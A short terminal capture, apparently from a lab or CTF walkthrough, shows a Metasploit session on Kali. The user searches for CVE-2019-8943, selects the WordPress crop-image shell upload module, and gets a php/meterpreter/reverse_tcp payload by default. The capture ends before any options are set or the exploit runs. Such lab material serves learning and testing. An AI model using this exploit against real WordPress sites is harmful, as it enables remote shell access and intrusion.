 ┌──(kali㉿kali)-[~]
└─$ msfconsole -q 255 ⨯
msf6 > search CVE-2019-8943
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/wp_crop_rce 2019-02-19 excellent Yes WordPress Crop-image Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/wp_crop_rce
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp